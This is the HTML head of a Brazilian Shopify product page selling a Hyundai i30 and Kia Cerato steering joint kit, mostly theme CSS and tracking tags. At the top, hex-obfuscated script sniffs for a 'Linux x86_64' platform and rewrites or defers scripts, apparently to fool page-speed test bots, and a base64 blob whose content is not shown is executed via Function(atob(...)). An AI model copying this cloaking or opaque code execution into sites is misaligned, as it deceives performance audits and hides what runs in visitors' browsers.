

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/993565979
body_size: 66931
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Par Articulação Axial E Terminal Hyundai I30 Cerato
</title><meta name="description" content="Aplicação: - Hyundai I30 2007 2008 2009 2010 2011 2012 - Kia Cerato 2009 2010 2011 2012 2013 ______________________________________________________________ Contém: - 01 Terminal ponteira de direção lado direito - 01 Terminal ponteira de direção lado esquerdo - 02 Barra axial de direção _________________________________"><link rel="canonical" href="https://npximports.com.br/products/993565979"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Par Articulação Axial E Terminal Hyundai I30 Cerato"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="399,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Aplicação: - Hyundai I30 2007 2008 2009 2010 2011 2012 - Kia Cerato 2009 2010 2011 2012 2013 ______________________________________________________________ Contém: - 01 Terminal ponteira de direção lado direito - 01 Terminal ponteira de direção lado esquerdo - 02 Barra axial de direção _________________________________"><meta property="og:url" content="https://npximports.com.br/products/993565979">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Par Articulação Axial E Terminal Hyundai I30 Cerato">
  <meta name="twitter:description" content="Aplicação: - Hyundai I30 2007 2008 2009 2010 2011 2012 - Kia Cerato 2009 2010 2011 2012 2013 ______________________________________________________________ Contém: - 01 Terminal ponteira de direção lado direito - 01 Terminal ponteira de direção lado esquerdo - 02 Barra axial de direção ______________________________________________________________ Conversões: - ATD12005 - 568202H090 - 335286 - TDI1110 - N99108 - ATD12004 - 568202H000 - 335285 - TDI1111 - N99107 - 565402H000 - ATA12002 - 680349 ______________________________________________________________ Observações: - Antes de efetuar a compra tire todas suas dúvidas no campo perguntas. - Para pecas mecânicas técnicas confirme a aplicação com seu mecânico. - Não use endereços de caixa postal, transportadoras não chegam. - Mantenha seus dados e endereços atualizados no site. - Se o produto não for entregue, será devolvido o pagamento. - Temos carrinho de compras, adicione vários produtos e economize no custo de seu">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1_600x600_crop_center.jpg?v=1693018907">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/993565979.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
